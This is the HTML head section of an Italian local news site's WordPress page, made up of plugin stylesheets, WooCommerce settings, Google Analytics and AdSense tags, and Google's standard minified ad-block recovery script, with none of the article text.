<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/141787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=141787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fwebinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fwebinar-nuova-modalita-di-presentazione-delle-pratiche-di-prevenzione-incendi-mercoledi-23-a-cura-della-camera-di-commercio%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

